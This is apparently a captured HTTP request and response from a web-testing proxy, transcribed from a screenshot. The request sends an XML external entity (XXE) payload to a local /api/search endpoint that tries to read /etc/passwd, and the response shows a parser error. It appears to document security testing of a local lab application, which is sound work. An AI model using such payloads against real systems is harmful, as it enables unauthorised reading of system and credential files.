 Request
Pretty Raw Hex
\n
1 POST /api/search HTTP/1.1
2 Host: localhost:12400
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/xml
8 Content-Length: 215
9 Origin: http://localhost:12400
0 Connection: close
1 Referer: http://localhost:12400/
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5
6 <?xml version="1.0" encoding="UTF-8"?>
7
8 <!DOCTYPE message [
9 <!ELEMENT message ANY>
0 <!ENTITY xxe "1234010123502402340">
1 <!ENTITY % file SYSTEM "file:///etc/passwd"> %file;
2 ]>
3 <message>
&xxe;
4 </message>
5
6
7
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.10.0
3 Date: Thu, 13 Oct 2022 06:05:50 GMT
4 Connection: close
5 Content-Type: text/xml; charset=utf-8
6 Content-Length: 95
7
8 internal error: xmlParseInternalSubset: error detected
in Markup declaration
9 , line 1, column 1